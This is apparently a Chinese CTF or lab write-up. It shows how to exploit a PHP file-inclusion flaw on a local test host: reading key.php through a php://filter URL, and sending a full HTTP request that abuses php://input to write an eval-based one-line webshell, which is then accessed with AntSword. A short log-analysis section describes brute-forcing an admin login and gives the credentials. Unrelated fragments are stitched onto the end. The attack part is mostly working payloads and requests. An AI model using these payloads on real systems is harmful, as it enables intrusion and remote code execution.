

http://10.0.0.110:83/vulnerabilities/fu1.php?file=view.html

1、讀文件



http://10.0.0.110:83/vulnerabilities/fu1.php?file=php://filter/read=convert.base64-encode/resource=../key.php

- php://filter: 是PHP中的一個輸入流過濾器,允許在讀取文件內容之前對其進行處理。

- read=convert.base64-encode: 指定了過濾器的行為,即讀取的內容將被轉換為Base64編碼。

- resource=../key.php: 指定要讀取的資源文件路徑。這里的

../表示上一級目錄,意味著嘗試訪問當前目錄的父目錄下的key.php文件。

2、base64解碼:

3、成功獲取key

key:6u3x9t2p



?方式二:

?1、上傳一句話木馬

GET /vulnerabilities/fu1.php?file=php://input HTTP/1.1

Host: 10.0.0.110:83

Cache-Control: max-age=0

Upgrade-Insecure-Requests: 1

User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.0.0 Safari/537.36 Edg/122.0.0.0

Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7

Referer: http://10.0.0.110:83/vulnerabilities/fu1.php?file=page=php://filter/read=convert.base64-encode/resource=../key.php

Accept-Encoding: gzip, deflate

Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6

Connection: close

Content-Length: 67<?PHP fputs(fopen('shell.php','w'),'<?php @eval($_POST[cmd])?>');?>





2、 蟻劍webshell

http://10.0.0.110:83/vulnerabilities/shell.php

?

?3、成功獲取key

key:6u3x9t2p基礎題目之日志分析

分析得知有大量訪問adminlogin.php

發現有一個登錄頁面?

Bp抓包進行暴力破解,獲得用戶名和密碼?

暴力破解到用戶名和密碼

用戶名:admin ??密碼:password123

登錄得到key

?成功獲取key:9y6u8s5m

聲明:

- 此文章只做技術研究,謹遵守國家相關法律法規,請勿用于違法用途,如果您對文章內容有疑問,可以嘗試留言私信,如有侵權請聯系小編處理。

(官網無法下載visual studio 2019安裝包))

)

)

)

——模擬+優先隊列(小根堆)、排序+交換)